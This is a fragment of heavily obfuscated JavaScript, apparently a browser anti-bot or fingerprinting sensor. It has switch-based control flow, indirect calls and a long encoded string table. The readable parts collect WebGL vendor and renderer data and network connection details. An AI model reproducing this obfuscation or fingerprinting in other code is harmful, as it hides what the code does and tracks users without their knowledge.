(Qd[U5(typeof WW()[ZA(Yl)],GS([],[][[]]))?WW()[ZA(x5)].apply(null,[JOO,Ws]):WW()[ZA(xN)](U3,n4)])(vgO);l7(CCO,vgO);CCO++)HcO[CCO]=GXO[CCO];var kWO;return Bc.pop(),kWO=HcO,kWO;}break;case O1:{var bCO=G8O[WX];var F8O=G8O[Lv];Bc.push(jr);var BVO=qc(null,bCO)?null:YP(D3()[k5(VN)].apply(null,[s6,vDO,Kc]),typeof Qd[D3()[k5(kl)].call(null,Mc,SE,dM)])&&bCO[Qd[D3()[k5(kl)](Tb(Tb(x5)),SE,dM)][WW()[ZA(YZ)].call(null,A1O,lN)]]||bCO[B5()[nr(VN)](Y8,Ys,UY,nZ,Zn,SJO)];if(YP(null,BVO)){var JbO,MXO,YpO,VxO,FPO=[],XQO=Tb(w7),RcO=Tb(x5);try{var WxO=Bc.length;var dWO=Tb({});if(YpO=(BVO=BVO.call(bCO))[JA()[mP(n4)](VKO,nY)],U5(w7,F8O)){if(np(Qd[D3()[k5(xN)](jZ,ZvO,f2)](BVO),BVO)){dWO=Tb(Tb({}));return;}XQO=Tb(x5);}else for(;Tb(XQO=(JbO=YpO.call(BVO))[D3()[k5(Wg)].call(null,mf,vt,tY)])&&(FPO[J3()[w5(Lp)](d9,gb,nC,W3)](JbO[EE()[Tr(w7)](Lr,X9,VG,Dg,HQ,Ys)]),np(FPO[U5(typeof WW()[ZA(kl)],GS('',[][[]]))?WW()[ZA(x5)](pJO,H2):WW()[ZA(w7)](Zf,j3)],F8O));XQO=Tb(UE[lP]));}catch(t3O){RcO=Tb(w7),MXO=t3O;}finally{Bc.splice(Lg(WxO,x5),Infinity,jr);try{var cmO=Bc.length;var ZXO=Tb([]);if(Tb(XQO)&&YP(null,BVO[J3()[w5(d9)].apply(null,[kl,Zt,AG,F6])])&&(VxO=BVO[U5(typeof J3()[w5(m4)],GS('',[][[]]))?J3()[w5(sx)](c4,R5O,dM,bN):J3()[w5(d9)](HQ,Zt,gW,F6)](),np(Qd[D3()[k5(xN)].call(null,Hl,ZvO,f2)](VxO),VxO))){ZXO=Tb(Tb(Lv));return;}}finally{Bc.splice(Lg(cmO,x5),Infinity,jr);if(ZXO){Bc.pop();}if(RcO)throw MXO;}if(dWO){Bc.pop();}}var KVO;return Bc.pop(),KVO=FPO,KVO;}Bc.pop();}break;case vv:{var mxO=G8O[WX];Bc.push(AG);if(Qd[WW()[ZA(xN)](Ot,n4)][np(typeof WW()[ZA(sx)],GS([],[][[]]))?WW()[ZA(cm)](Af,Yl):WW()[ZA(x5)](VFO,LxO)](mxO)){var D3O;return Bc.pop(),D3O=mxO,D3O;}Bc.pop();}break;case Oh:{var vjO=G8O[WX];return vjO;}break;case nk:{Bc.push(lf);if(Tb(pZ(WW()[ZA(wb)](Dc,B3),Qd[U5(typeof J3()[w5(dM)],GS([],[][[]]))?J3()[w5(sx)](tY,Sr,Tb({}),BqO):J3()[w5(pS)](wb,G9,jz,Zl)]))){var c3O;return Bc.pop(),c3O=null,c3O;}var tjO=Qd[J3()[w5(pS)].apply(null,[Tb(x5),G9,w7,Zl])][WW()[ZA(wb)].apply(null,[Dc,B3])];var KwO=tjO[WW()[ZA(Is)](G5,O2)];var OxO=tjO[hE()[G6(vE)]([dUO,x5],nC,Wg,tY,BR,jZ)];var pQO=tjO[J3()[w5(t9)].apply(null,[Tb(Tb([])),hA,z5,Dg])];var A8O;return A8O=[KwO,U5(OxO,w7)?w7:R5(OxO,w7)?dn(UE[kn]):dn(lP),pQO||B5()[nr(nY)](AG,b4,nC,sx,Wl,xvO)],Bc.pop(),A8O;}break;case mD:{var gwO={};Bc.push(pUO);var T3O={};try{var w8O=Bc.length;var zjO=Tb(Lv);var cbO=new (Qd[J3()[w5(LLO)].call(null,c0,r9,RM,lP)])(UE[lP],w7)[hE()[G6(YZ)](jf,nZ,L9,Tb(Tb([])),jUO,Tm)](WW()[ZA(X4)](Dc,IP));var UgO=cbO[WW()[ZA(qf)](ZC,tY)](WW()[ZA(lM)](K0,AG));var S8O=cbO[Op()[p3(X4)](Y6,Xc)](UgO[WW()[ZA(Zn)].apply(null,[VR,gZ])]);var v5O=cbO[Op()[p3(X4)](Y6,Xc)](UgO[np(typeof WW()[ZA(kb)],'undefined')?WW()[ZA(Sf)](FmO,n0):WW()[ZA(x5)](F9,Ps)]);gwO=GC(Gq,[D3()[k5(wUO)](Z3,jn,gr),S8O,JA()[mP(Sf)](Bk,Wl),v5O]);var ljO=new (Qd[U5(typeof J3()[w5(kqO)],GS('',[][[]]))?J3()[w5(sx)].apply(null,[pS,VkO,jE,lM]):J3()[w5(LLO)](gW,r9,kn,lP)])(UE[lP],w7)[U5(typeof hE()[G6(nj)],GS(Op()[p3(Dg)].call(null,hs,Kc),[][[]]))?hE()[G6(Xc)](l2,VG,W0,g0,COO,wb):hE()[G6(YZ)](jf,nZ,jz,wb,jUO,nj)](Op()[p3(HhO)](Vc,I0));var v8O=ljO[WW()[ZA(qf)].call(null,ZC,tY)](WW()[ZA(lM)](K0,AG));var bmO=ljO[Op()[p3(X4)].apply(null,[Y6,Xc])](v8O[WW()[ZA(Zn)].call(null,VR,gZ)]);var mWO=ljO[np(typeof Op()[p3(dM)],'undefined')?Op()[p3(X4)](Y6,Xc):Op()[p3(lP)](OJO,kt)](v8O[WW()[ZA(Sf)](FmO,n0)]);T3O=GC(Gq,[np(typeof D3()[k5(Uz)],GS('',[][[]]))?D3()[k5(l2)](Tb(Tb(w7)),wP,WM):D3()[k5(mf)](qf,AvO,HDO),bmO,Op()[p3(gl)](gHO,dM),mWO]);}finally{Bc.splice(Lg(w8O,x5),Infinity,pUO);var xxO;return xxO=GC(Gq,[J3()[w5(j3)].apply(null,[Tb(Tb({})),E3O,ON,wb]),gwO[D3()[k5(wUO)](Ag,jn,gr)]||null,J3()[w5(R2)](Mc,Pn,sE,nZ),gwO[JA()[mP(Sf)].apply(null,[Bk,Wl])]||null,B5()[nr(Q6)](t9,gDO,kl,nZ,Tb(Tb([])),jUO),T3O[D3()[k5(l2)](t9,wP,WM)]||null,WW()[ZA(T3)](YdO,WM),T3O[np(typeof Op()[p3(VE)],GS([],[][[]]))?Op()[p3(gl)](gHO,dM):Op()[p3(lP)](FY,vE)]||null]),Bc.pop(),xxO;}Bc.pop();}break;}};var OdO=function(){IKO=["W\vIH7EA","","5*HY/^;$ \rGH","|%ZS[\rW\x3f3\x07","ZJ~","]<K","53","L","M:z;\b\rZ#zk(,ye9`\f\'oi*zu\"\x3f\"p$X$ie!AnX\v\"h:aKh)FHc\rA:c\b09-)s8\tm6>)f8x;\nM9.Z\x074, zz.iv\nKH [r*N\"7 `#}XpI|)M;h:~\v\"\'SPWN\v+]e*h8J]Lz\v\"4\"w!jz\x00\b]|n:g#\rok8$K)4\"{8Zv(DyhNh\x3f#ok1T\"<\x07v[o_\vJIM;h:}2y\'\"p3zz_be:c./MA:l\\\v\" UZ\\PLax8m{:o)4\'F#zy<Oe8}<dk+6z\"6i\x00qz5.iHl9omm+P\'\fi3}p%\\\x40\\/\rok:n\r!0\"r\x00cYv*Ge:E\tm{:bl\"\v\ba|\vn:\tok6S\r-\"67w:Cus5.iOlF(:z(;,Zpbz+Z*k1\ro`6\vb6&P1p#jz\"}n:h0\x3fz\n9\v\"69D\tC\\(.F~>P+\rdk:I\n\x07\b4 `#xlu%ieh;\'Bz\fy\t24 P%Mqie,1\ro`<5\vR\"p!bt(.Ce:G\nW{9\fx\v /SS(z}.in!z7\'o:6z&9 ` jx,zH#c;\no`:q.\"d#Pz1P]*k1\ro`3\x07tj\b\"4!z#zqu\f\fCe8x;*w~57a&/U\rZm/+\\gHuYI#A5G\x07\x00$^YeOh;!Jm\fy\v\"\x3f:eMPz=.oqH{-yj\\\v\"\bV]P\t\bigE/ok-\'Y&\t/5#\f\\.}K:k(^HM:=\b4!v(Ob.\viuh8`\"qn+;\x07p2Pz=.oqH{-yj\\\v\" \fp#PWq>jo:h Jb1-Y3,42p KZ6<Oe8~/&dk>2z&<H` pz|Ok;\rha:q\t.\"bzx6;e>F;\rBdj\\\v\" \fp#Pa#>in:h>yooz3.$62p$X\b)pvh5xlk:p\v)$4|\tz~$ie1b/EkP\fz\v\"3.H3yp%FvB;CR\x3fV:z3Ss1\\z)]q:h;\ro46\n9\v\"4f\th\\:nL0h;\ncr*\f4\"ZCx*Kl-S\nkL:z\v4-4p#z+-ie/o1\ro`<\vn1\v\"9g!jz8(~Q!(#v{=z\f.5 \b]s.ie8Cok:\b.\f4\"] bh$-|bKhQla:q)2\"s*y\n h\x07Le4;\roll\\\v\"A#kP\x07\t\bif/cI({:z1/6^#zn4c.\\}:h;\x00KzH6p\tzz(\"Qu9x9oioQ\v%4)p#qZiq:B;\rBd>$j $\"r\x07P\t)in:h0\x3f|gn!\"4A)Bj\v,ye8\x00dk=q\v)4|\tzn1.iHpl{8\fz69)p$zq%Fv6B;oA:P12$\"{#zy\b.b`/d\rm{:a&Q^2s)zz+1\rjJK-[N:6z-\f9f$\va\frsJE\"|N:\v\"3(p#qA\"i*qO\bA=vj25z#zq\"\f\"Ce(N;\tz}=mZ!\"4s(cj\x07o.mK:k\x3f}FN<:q\v-,_z\fn-ie=b;\rd~)Pa2\x3f(p#q\rbi*aOXA\tP1\v!0RY|\\\t.r]\"~O\'LJ9z~!4\"uj.iv5p\"Ai*}\'(_z\fn-ie<E)+oio\v3)3yp=f}#{k>>\b3\x073SpU\\~\tCgPx>yo\\h9\v&!4wRZz(.f\rMK|oz;5>\"p(ZmZitbQla:S);\x3fk7WN\'[je:c1\ro`\vv5\vH$%I1\\z\x00_|\\(N;{/z\"4\"dh\\8Dp,h;\rhs=p\v)p\tz}>La-Z F3i$\r6h5_t\r^D|*nck:z\v%H$\t#zz\x00_o:h0-}Y\n9\v\"7;k)zz\t=f}:h;L>2z$- `#tj\b:}Oj,|l#m&#\x07p\f.if,SO\b~F\r\tP1\v\"\x00Ij.ib\roGh9\v \b\n\\-Ln*z\rmII:q\v\x07:i,Wm%pu<\\Uok:l0a1(p#qQiwh9kN~1\v!-VW6\x00Df:h<\x07ok1/o!\"&p%n\b#\tok.2z$90H` pz\x00;Ll1Y!H_:\fz:#(p#qbiwh9h\x40N~1\v\"aU\\~:Ge:E ^z26\f2s)zz\t\r9xO:z\rmHN\"70V#xj%itn)+oi*\br\v\"/k5U\'\x07Le-\\/\rok:T! $\"s/~Tng\v|\roA=B\bDp#yWo.iO:hES*!\f4\"](Plv\v.ie:`+=|{8\fz6\x07)p$zq%Br\bB;oA:W2$!`!jz\x009\x07n:o;ok1o!\" \"Z#zP+yf0h;l{2z&);`$pz={Wh)+oi(3}\v\"\x3f(R3Pz7DFMJ-h9\\\t60U:j~\t.XNn<5B6a\v\fS-2uzj<Oe8pK.dk>2z&%>H`&x51.{C:`\vhSom(\r!p3zx=.k}JH6Ik8\nP.\"4)[4SU\t\big-m2ooz2)&p!b\n!\"<Oe8|/>k+6pu!>\"p\nLbrq\\h:wk\vL3(p#qQ2gwh9/E1~1\v\"t1\\z\x00^\x40k(N;w1h9\v  6CWzk(Dyf0h;$Ys#A\x00\x07~VyzZj\v>)+oi*\bA\v&\"p\tKC\x00\v.oF<xj\"4)s6~Tbt(N;xn3%o(!\"&p\'oljiO:hH\nGIJmzi-&4\"kSpz&|ih)+oi(3}\v\"\x3f*e2Pzh\ve>F;fh>U&0\"VU\\~Ce(N;\tz}=mZ!\"4Qw\vX\nsXOa:h,|lyxz0V#xjs %ic-b;\rdy!\v{4\"s\rLq-ce:ccA:\\\t\x071z#zap;8Ook)4Y\t\f-2t(zz\' \vobM<Tr*Wu!>\"p8o_\vJI\\;oh(:z&ZVp\'Tz6!GE9z&0\"r1Qs\t\x3fCe8x;toz%\"4\b^xj\rorsIAr*p\v)1]nz.kpB/\rEk:6a327(p#qp \vifQ.CNK<}n\b0\"r8~Yv*Ge:B4m{:bl\"\v\bwRcj\x07/.ye9+\bi\r6z\r-\"<\x00v$BXq\f%JJ/\\;oi\bT\v\b/.H3yp%cG.F;\rEp6j\"4)_0pm\b.bJ)d\rtz3$%2}5zzmK:hcyxz00V#xZ,%ic#~;\ro`mT\b\rSiM\'-ig,(CFc\f<\x00\b#zzZ\x40HHb+ok1%o!\"62p an,.EL\tP+B5*\v\"\x3f[zz6xe:h;He:T\vkL\f>ie:ok8>~,\x00\";[\f","ATO,9\x00D","YKD8I;8","w{Q>G\\/d;<P^","NK\\\t","kz0jh.{","W\x3f$",".N,","-m\x3f&0","O","l1^\f/C","/MV:N\"Zn)Z","%]\n2O~+C]\v_&4E\rH9K\n;*3Ca\x07IV*)AKg!K","3~/","\\Z.7","\\E\t].>OI4U9",".%\nTNK","/AN\rT7$4","H&.&FP[\f-B","q","E-LU(\x00XA\t]\bKY/R.>\f\x07","\b[(AI","&^]\"/\\9[;]O\t}s;&","-/\x00\x07E","9","\b)]O","AH8X*j3V\vUf",".\"\fVY&(","NovC\b","\x00C\x07^U","OAv)BO8O,3","GCG3(","RIB","\nTZWc9\\G\t8ZO-O",")\x3f70uI!RB))","qCoxY","e|\n","iO8I\x3f>\f\x07","KW6=FW/L\t8","\\^!","*/","P&#\vGS","\'K\\","BS","TOR.;M","__q","H&..\\P\t\x409ZO","_T /MJ","M:zi\b\rZ#zV\tye1h;\n}S*j\"6\x07Mqz%ie1+\x3fEkPwk\v3(3ui*eO\r~A7vj!\bpIiYv\x3fCtPx>ylz$V43Z3j\x07o)xO:+k+6ru\'\x40\"W\tziZitQj:\rPa2Vp2Pvh\v+aB;g|zNk5H$\"`$Pq>|:y{\x3fhy8!\"^2uWzk(Dy`No\'o*+\b\'H`&x1.v\x3f;EmP\fk\vL\"3]\ng*mO\b~A:vj\"%\bIjv\x40CePx2yoz\bV3Z#j1o.xO/+\rlT6zuL\x40\"a\thZkBhQ:\rPa21Vr2Pzh\b;e+B;gnNk5\vH$#kPq>l9O\rx#hz!(^2uWz](DztNh*\'j*e\b4H`\x00z1=u\x3f<:EkP\fwk\v3-3zjui*}O\r~A7vj \bpIjQv\x3fCjPx>yhz0V43Z!j\x07o.\x07O:+*k+6hu\'\x40&a\tz8ZitQj>;Pa2=Vp2Pth\v+e+B;gXNk5H$\'\'Pq>p:y\v{:\f}q!\"^2iWzk(Dy`Nh\'o*\x3f\b6H`&}1.u;EaP\fk\"3M\nb*mO~A:vi\"%\btIjvCePx\x00yoz\rV0LZ#jpo.xO:+\bo6zuT\x40\"a\tm>n\vh\x3f\rxa:qm[\"`RqQ._Oth;gh\x3f\fV0Lh#zv*fgl\"a{*z!\"$Syp\x00ie:+j{q$\x3f\"p&z){C:j\tb`:b\v\";\x07A$zq%IpCB;oA:Po$!`!jz\x00\fJn:l\ro|7hz%\"4\rc!xjs\"$~pmzi-&4\"d\rzz/*\x3fQu\x3f~;\roi,i\v\"\x3f\nbmW>Dh;\r\\bNc\"4)P6\bz.ie:Y0\x07ok1non%\"4A2cj.in5}B\'oo:p\v)\"1B\tz%ie1z.tEk(:z6M)p#aH\rZF\x40<A\r{E:W4\x402p#zz\x07Yzu8x;{b3z%\"4\b\x002h\\:Ch/#okC\'\'\"\"p#u\b\b$ie1\x40)\'Ak:1y&23(p#ql1\x00iec*b1|\"4\"u3MP\t\big.a<\x00{:z\x077/6^#zW\t\n\x3fyh,h;\rm2z&929f:Xa\'.ie4P)+oimk\v&\"s7}B 7)g*h2-vd9>U\"#SpU\\~5yf:h;\bAz0 ^2s)zz\fFnL+\'ohI1A)\f:i_z\fn-ie=\\Uok:q\r:&\"pqp\r7K~,qYk8z\v!$\bp#VO#>lB","ZKF%","#\rE6BK&","XxZ3.ZA(\\\n<AX8_\r#]","#\\G1","y2X5=TIcZA]>","=9","GY/4V;%WpOR5\x3f","\"AN\tB./","\x00Y\x07XP!5","H\f-kD\x3fW;.","M\v(","</","94\\$","v%;KH/R(/*RRK7\t]J","L_\x3fW;9","\x07\x07\nG\x07I","KD9]O2M;","Q2\b(\x07Rb\fn\x3f*T1sK|m_]","u","\v\\\t$","oT69\x07mRG","\x00\rGH","G#ON3_",">OD",")","D\v.","BW\tO","B","\x00","Z)S","T\f","(\x00","","v","9ZVGMX-O","^(X6/","1C.\rPRM&z\fG\x40tZ1",">\x07B","B","]G\b","+|","g\x07U_,(","A\x07XR\"6,\x40E\tj9\x40^","%\x40Y/O\f/R\x07V^-.;M\\","\v","XK(^-","\x075P",":\'Y","\x40v\"","]X7","\\.KX82N0>","H6+\x07pIZ:NB[","\x07","\vOL^!1\\\t\\#HC1","]SZ","U\x07]R-\x3f\x3fZK\vL\b8W",".5[AF\f)","MR","LAN",",8Y2UACv\x07U^1;\bt\\%\x40\n82U*+\nC","UIQF%BF","\r\vUR7uQ","<X=/PRT-KHM\"Im\t<M7>","SSqQ(U=>\n\rIj!MP[lZY;N0)\f_\x407#MK\t)5CH1xh\fS\rW~gQTFl}S\x3fT2d\nCOT1e\t]J]#\x40t\x40,/\x00_BOB3\x3f\x00NT\x40*[D)R1$KJJ^O6(\bP]X*[D)R1$AH^EK^,<O{]K \b\fsX1$DOT1gRwD#B\f])cw0\fS\rW3(\x00\\KP\n)\b\b$V<%WYEK^,<O\\YW]R>\x07W(U=>\n\r8x[A[Z>GI\x00,w\x00\rRRT-rFSV]>\x40\n \x00(+U\fF-g JNJb^X)T*3O^_U+;gSy\b#^O\t)Br#^:[\x07XOm>\nNML*>AZ/O\'6_OR,4G\\\b\teU^ /fc/M]^Fo;R\nBG8GEc>^h:7\rGHDz!LEg\x40#fH\vO^1;GV\x07UX\fnC8I\x3f>\f\x07AZm;QJ`)\\K2I\"6A5#PBU MV]>\f`Zp>\f&C\vU\\;\bTXYi:8Ay/R0-7Y]N-9AK\tdZ\tq^w1DU\f8MG\x07)HC8k,%EOo(CSRE)OW8U+\'\x07S^bjCKKO+[X\x3fW;pBEOFRO\"8MZ\x07e^ /f#>\fWJ\x40FoxMYH/Ft\x408w\x00\rRRT-rVWLS7\\O(I0j.l_^F><FG\x40\"YS),fY\rMZ1z\x00V]\bb^X)T*3CX\fHO\"4\fMK\t\fs\\\rqZcRX1\x3f\\ASFT<\\E2O\':\\OD_U^4z\x00J\x07U!\x07\t8O+8\rU\n3^KLX`U\\1N;p/]\x07Nj\'FEO\"M^2U~\"KOCN^8.Q_\tL9\\D\x00)B./YW\r^VZ/xCIVbMK1,f\\LZO 2G\\\r\x00[8[X&O\':OAE\nIT4xCIV1SWsL,+H\nZIc*RSY\x40O\"M^2U~<K\\LNU .GJ[PReUW(U=>\n\r8\'IV[NG7Su\\r\x3fO]D\fXO*5\x00\r\x00[8[X}O6#\bJYMZ1zkC/Z8O8\f\fEK^\f<C_\\!GSJ\\J\n4{RJ]bMK1)f\\EJ\\4sT^E\t\tqJ\v/T*%\fT_M3(\x00\\KP\n)e7^=>MTO^k=FBG8GE}~v>J8\f^C7xC\nP[;\fY/^*\x3fAlL]T1KLS9\x40I4T0b\\WJO1vGNQJ%ADS)%8C\fO+3{G\f#EOS/*c\\JLKF%/KPFlV\tq^w1\x00\rRRT-z\x00MWHV9IR&M\x3f8C^YJI`*\x07CZ\b\x00A%HY)S,%WB\f_W7#M\r\x00_>LF1\x3f8Y\fM\"6M\tL9\\D[.xh\f\tTO~g\x00WR\\#\x00I1Wv9OW<nLZ*.M\x07\b)]E+^v9M*<PZR7sA\\LGRdH_>O7%\r]Ua4\nPPY`[tFwfK_OR,4G\\\r\x00GRnZB\t2L|fYFjsUM\n\tL\t#B\\uHwd_J]64\f\\MGR8\x07QsM\x3f&^ENN%s\bSO\"M^2Uv>JTNI-z\x00A\b#Y\bW)+f\x00\\KFXk6AIV\x00\x07:OX[<\x007b\nBNd*4GO\vV7XK(^d,\x00E\vTUk.CZ\r\x00O\"M^2U~%K\\C\x07ON14OFA\f\tdL3X*#\fKTNT84G\\\b\t`At#8C\fZ~;PI\nA\"EW2d%K\\LKF]64\f\\MGZ\x00^W/;cCBUa)[TG)Jy<I*hX\x07EIUc<FG\x40\"EW4%#]AT^X6.FCYGq\x405I1=CFB~I15\x00<L)\\K2I~#U]^Z\'#OZQG\"I\bRfR8bA\f\\W^7\x3f\v\nFeUCu*\"_,s\x40V^Z%X)N,$]^55LK#\x40OA|\v#7\x07V&.\x07G\x40FFV)\x00K\t:7qX\\GI\"g\n\x40E+O^fR8b\\GI6g0\x00EWLSwGLS(%#]\f_Kj9\x00FPG)X)N,$C\x00L\v]a4\nPPYGqK8O6%\x07\\^U7g\n{\bL8OU<I9qTBR]kx\x40V^XqsV;>\v\x07R]kx]W\vL(KN()Z,>AH^\f\fO+(\x00_X/AG\v1^*/\x07WOTLZI$a\n\x40Z\n-ZIC=/\n^\f^m;O\rL\x3fK\b\t8O+8\rW^\f_^.\x3f\x40K\\)\x00K/N.>KWTNI-xCM\n[eDF^&/\x00\x00X\f\\x,ZdZ\tq^wq\nK\fTI.;\nFbZS\v8%#]\r\f\x07_,4\nF<BO8_|pAB^U\'\x3f\vqMEnIU<I9w^HTU73]A\x40[8[X&M\x3f&YRLZI$v\vGJbJE8F#h^~g\fPYj\b`=%T^_av\nI]#JY)S,%WOTLZI$g\fE\tNS1SW(U=>\n\r=Oo(FSR[Z)XU0^*\"\fO__O*.\nZEF\bKw\x404]v<\f\x07R~4FZA\\\b\"XU9^2/T_UN/6C\nP[;\fF`^xl[\nE\x07IZ75V]>\x40\f]uIp\'\v^1\x3f]V\vV>\x00K\t:(%\nCNd7v\bY]>A]Y`c8ME\nT_j&\nV]>\x40\bZ`;lE]^O+5\vA\b#Y\bW/\x3f8H\rTo:*\nmV\tF\bd\f~87>\x07E\rI\'5\n[Fl^X+R:/CC\x40^hxH\bI]#J\bRt.q\rSk4C\\\n]>O^/,d\x07YR]kx\x40V^XqsO\':\\TNI-zI]#JY)S,%WOCLZI$g\x00E\tNV>\x00N1^9+^_WWo*T^E\t\tqA/\\e8C\fR|3ALKLEd\\qsI;9V^gRE)XU3^&>^M_\x07CO5\f\tL9\\DY|c8ME\nT_e|GZ\nL$ANFU;2WOCLZI$gGM\tJeXU9^2/T_UN/6CX\rA\x40\x40d\\8O6%\x07HAE\nIT4xCZ\n[q\x40O\f}o\':0C\rIa3MV]>X.N2>C\fTOc;\bKC/Z\bRqIp.VO^~4DHWYS1H_>O7%\rU,\x405;\bVFR>Wf>*S(\nSR-zS[T/O^5w1)^8\x00\x3fqzF\\d\\4U\x3f&\f/^Oh2VUH8KX72Xc>8F>NOS*)A\\Vl8\\C..\x3fKCKF]64\f\\MGZ^R&M\x3f8C\x07^ELXT.*MPF0RQfIp>\f\x40UT17DWM K^}Ip+OELXT.*MPFq\\W(U=>\n\r\bOj!\x40M\b\x07>Wo)I7/H8JIB5\f\tF8\fW&qOp,\f\x07&PS\fv\x40M\b\x00V8FC\bsI;9KRF%/KPFl`t\x407,KJJZIc(R\\tA%H\ttI;>\x07\rX\"6\x00PR*\b(U=>\n\r_O:*\nGB[]T\"KRtI;>\x07\r\x00R%rNAW5H4dZ8U9>\v\\JJZIc\x3fRWGG*[D)R1$C\x07K]T1rTbBO:O6qJ\rX\"6\x00PWLSe\\O(I0j[PN^~.4MyW[T(AD`ofNTNI-zRE)\\4_~zO\x07MU\rU^~{_V\b)Z_\t30d\rE_UF>(\n\\Q\tG\"KRgz#7\x00\rRRT-z.\x00\r\x00[8[X&M\x3f&YG\rR_cjCLKL\x40mW/^*\x3fCHLKI,.\x00\\]\vLG(CS\x3f|)\fENX75\n\b\x00_ [OA9=%\r\nVIZ!6\nKTS`Gq=%\rCXO,(M_\rH9KqX1$DZY/\x3fU\t\x00V5\x00N.K2+;\\\x07]k>CD\bYn\"KX)T,\f\x00E\vTUasCM\nZ=)\x40O\t<O18%\x00\rRRT-g\t]J]#\x40t\x40(+U\f\x40]N-9AK\vGqZS\v8T8jSEELXT-)ZQ]>X)N,$BTDI~gRQX\x07\v=)\x40O\t<O18%\x00\rRRT-xRS[T(GY\v1Z\'MI-;M\rRTV)\x00G/Pc,\x00E\vTUk.FSV]>\x40\n4\x3fQ;)[TkI,.\x00\\]\vL5*e7^=>ME2IT75QTfdZtv>M*<ATO,0\x40WOR8FW|;$\x07E\rI}64\f\\MGXe\x07sK,%H^\f8MG\x07>KK8<cO\x07Z4(X\\/ZC3*c\x07EIU80IS\x40vZWq~v2M^TO:*\n\bb^X)T*3ORN]64\f\\MGReUX)N,$C\vXFjv\ne\bP/g^/Z*%H\x07Z0#K\\/ZC3*fY\r\rRj!GM\tJq{v#^%^RH&sT^E\t\tq\x40O\f}Cv9KOCNU,sCA\r\x40[8[X}^p#2_\x07IZ75nQJ%ADS/a+YM_\x07COksA\\LGRdH_>O7%\r]I^7/F\x07#\x40OD)(+\x00\vU&\"\x00\r\x00S1oS\x3fr,KO]N|&4\nZEF\bn\x07uYr\x3fO]D\fXO*5\x00\r\x00[8[X}O6#\bJN]!vM\\K(]\b%\x40MYq8\x3f\rX\rUj!MP[nuE7^=>C2_\x07IZ75u\x00S`K8B-w\x00\rRRT-r_\rH\bl\\4\x3fQ;)]N^\x07TNK\t\f-\\\n}R0j\\NH+r\tL9\\D[8,/B\x07o<FG\x40\"^St\x408%]XTLW^-=\x40RR\f-\\\n`^p:\fKYR]k4OAJ[[S>K^/U~>M]^-v\x40GqW)F,/\x00_BO\'5MZV8SWW8(+\x00B_u)tZKF5^OF&X1$DOT1`VZ8L3X*#\fKEK\x40R%r\x40M\b\x07\n>K\\Fm*\"\nM_\x07CO~jC\\LZT\x3fKD`O6#[<B\x07UO~,\x00A\x40[V8FC\bs_1$HB\x00NOS*)ALAL-ZOF3N2&O\vXV&.\x07G\x40F\v)V^YqO6#[CM,3\v\bW]%]/B$\x07\nT],(*IG)e\vt]18KCBI*4O\\LZSnZ\bF`,d\x00C#OssIKUJ B5R-f\\ECRH\r;!\x00\t\x07\t GIu\nwcESKE\nRH(2R\x40lqH*%OD\fXO*5\x00\r\x00]%]2U;wBEXGI7g\x40M\b\x07>Wo)I7/.SlLXT.*MPFwGLSO68\fA\f_Om.XAR]>A][)\x3f8NTNI-z\x40M\b\x07\b:OFq_79R\n~C \x3f\\MG\x40*[D)R1$KJJ\v]72[\nF)\x07^/T)jNPI~.\x07AW\x40O\"M^2U~/KO_K\x40I&.ZJ[HT8WZ`*\"NZ\"(\bPW[T\"KR`^r$ESKCLV^72\x00LYG4Z\bW/\x3f8H^\v_ssC\tT#\\\r<I~$^\vXO1#*FP\t\x40\x3f\x00F3\\*\"NDX_\\\vxwBF\r\x00_>CF)S79MH\'UO13\n[tV-CU>T3:X\rU\x00*<G\nVFnF4*89\fRKI^7/FX)\x40NYt\x007,KMEBw,9SP\x40\tb^X+%<\x07CD_T ;D\fX/O^5w1)A\\OR_T ;D\fX*GD1W\'\fAYR]k/IGRR*^4Hp:\r\vX\".\f\x40hJS>K^/U~/KMROX+\x00K\bZSwGLS)S79MT\x07Rm<FEE\x00AIR/^*\x3fCTJR%3IHP6#M8W-/C\x40*<G\\LZT<\\O\raRp)\x00Y.TXj(\n\\Q\tGZ)CU>Z*)\v9\fRN\vj\'\nDWR*\vtO68\fC_\x07L(GVS\v>W\n\b)Z*/\rEBLR72\x00]P[J8MB[2I~,\n]BjaN\fA\x3f\x00Z\t8Mb#M\n_WW:\x00K\r\tL9\\D[87d\rPWB5\fYT\x07`OH\t(K*p\x00\rRRT-rVRR#\\\r<I~/^\vXO1#*FP\t\x40\x3f\x00F3\\*\"NDXT\\\vxwBM\r\x00_>DF)S79MH\'UO13\n[tA%HsO,3/\x00\r_OS*)AXV_\\jA<W2b\rYAW\vUZ/6dK\vSj\b^4Hp:\r\f]*4DHe/\x07Q\r<I~#^XS^Z(\'A]X.\\O6cw^M\x40XT-.FQ\vGq^R{7d\x07}\rX\x07~(IVGbHC<W23/\x00DR~4DHR\f-\\\n`Ra#M\f\\W^73\x00F\x00TA>K^/U~+MA\x07Oo;AIV\b`GS)S79ME\nT_~xM\\\vV8FC\bsU;2H\nRU\"6QhJV<\x075R-d\x00A^O&rYWJ!^F)^d,\x00E\vTUk.CZ\r\x00\x40d\f^/T)h^H^ELOB3\x3fF\\L\tF\rlZ/\\e8C\fY1\x3fCFG8\x00^-^\"6A\f_RU6\x3fMF]T8WZbO6#[\rTO7tZCA\v\b)Z_\t3cw^MEK^|r\x40M\b\x07\b:OFF)S79MV_O\"(\bP\x40\tbCO5T:wA\x07EIUav\x40M\b\x07)V^F^0.A\\Y\fTI.;\nFbZS\v8x8ESKE\nRHm4\nPPF[S`^WW;R0#YWUX73\x00F\f\x00*AXS+Z,jHY\vH7(mJ[)]8U9>\vXR\nsaBVRR\f-\\\n`O6#[C~U7(MW [\'wGLS88#\r]wT gRPR[8[X}O6#[\x00^KW&.\n\x00AUJ!^F)R1$OMPO^1\x00K\rWzR)\x07\v Fr)\x00YX]N-9AKeUL/(+U\fSR0tZ]>G>GO\bsW;$\vS\x00I}g_\tV[S7XK\t}^c>\vIB4ZMZ!>s;;d\x07}\rX~g_\rH\bl\x40sX1\'E\vTUx3\t\x00A\b#Y\bF`0d\fTK\x40M\"(OG\x07>I(u^w7DU,\'\\L\tF\rl\x40O\f}~,8\f\x07K\vWW&=DH/F\n)O;\'A_&6\nOEL#%KFg]+$\x00\n^\fOo(CM\r\x00[8[X}O6#[\x07T^\\\".\n_]>O^/b\\OC\x07HN/.!II\b`\x40O)w1)Y\x40U^;.MF]%]8O6%\x07SESR0tZCF_%J\nKt.7YLNU .GJ[LR8XR&0\x3f^\fGG1dHG8F]{,w[T\f\\O+sTNK\t\f-\\\n`\vr$^FBzI1;\x00VRp\\vw$8>\f`^aMP[l\x40W(U=>\n\r\fOo(CM\b`Gt\x40*8PN~.4AySHS`MsM\x3f&